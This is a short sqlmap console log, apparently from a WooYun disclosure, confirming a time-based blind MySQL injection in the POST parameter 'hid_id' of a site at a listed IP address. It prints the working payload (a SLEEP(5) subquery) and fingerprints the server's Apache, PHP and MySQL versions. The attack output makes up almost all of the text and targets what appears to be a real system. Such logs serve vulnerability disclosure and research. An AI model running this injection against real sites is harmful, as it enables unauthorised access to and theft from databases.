 [17:16:08] [INFO] POST parameter 'hid_id' seems to be 'MySQL >= 5.0.12 AND time-
based blind (SELECT)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[17:16:09] [INFO] checking if the injection point on POST parameter 'hid_id' is
a false positive
POST parameter 'hid_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) re
quests:
---
Parameter: hid_id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: mode=edit&hid_id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))kdID)
---
[17:16:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.4, PHP 4.4.6
back-end DBMS: MySQL 5.0.12
[17:16:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.131.86.182'
www.wooyun.org